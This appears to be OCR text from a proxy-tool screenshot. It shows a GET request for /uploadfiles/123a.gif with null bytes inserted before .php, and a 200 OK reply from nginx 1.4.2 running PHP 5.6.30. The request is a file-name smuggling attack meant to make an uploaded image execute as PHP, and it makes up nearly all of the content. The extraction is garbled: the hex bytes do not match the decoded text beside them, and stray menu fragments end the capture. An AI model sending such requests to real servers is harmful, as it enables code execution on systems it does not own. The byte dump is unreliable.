 Pretty Raw Hex \n
75 70 6c 6f 61 64 66 69 6c 65 73 GET /uploadfiles
2e 67 69 66 20 00 00 2e 70 68 70 /123a.gif .php
2f 31 2e 31 0d 0a 48 6f 73 74 3a HTTP/1.1
0a 55 70 67 72 61 64 65 2d 49 6e 8080 Upgrade-In
65 2d 52 65 71 75 65 73 74 73 3a secure-Requests:
73 65 72 2d 41 67 65 6e 74 3a 20 1 User-Agent:
6c 61 2f 35 2e 30 20 28 57 69 6e Mozilla/5.0 (Win
4e 54 20 31 30 2e 30 3b 20 57 69 dows NT 10.0; Wi
78 36 34 29 20 41 70 70 6c 65 57 n64; x64) AppleW
2f 35 33 37 2e 33 36 20 28 4b 48 ebKit/537.36 (KH
6c 69 6b 65 20 47 65 63 6b 6f 29 TML, like Gecko)
6d 65 2f 31 32 34 2e 30 2e 30 2e Chrome/124.0.0.
61 72 69 2f 35 33 37 2e 33 36 0d 0 Safari/537.36
70 74 3a 20 74 65 78 74 2f 68 74 Accept: text/ht
70 6c 69 63 61 74 69 6f 6e 2f 78 ml,application/x
78 6d 6c 2c 61 70 70 6c 69 63 61 html+xml,applica
78 6d 6c 3b 71 3d 30 2e 39 2c 69 tion/xml;q=0.9,i
61 76 69 66 2c 69 6d 61 67 65 2f mage/avif,image/
69 6d 61 67 65 2f 61 70 6e 67 2c webp,image/apng,
3d 30 2e 38 2c 61 70 70 6c 69 63 */*;q=0.8,applic
2f 73 69 67 6e 65 64 2d 65 78 63 ation/signed-exc
3b 76 3d 62 33 3b 71 3d 30 2e 37 hange;v=b3;q=0.7
65 70 74 2d 45 6e 63 6f 64 69 6e Accept-Encodin
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.2
3 Date: Tue, 23 Apr 2024 11:04:01 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.30
7 Content-Length: 0
8
9
Search...
0 matches
Se
Re
Re
Re
Re
Re
Re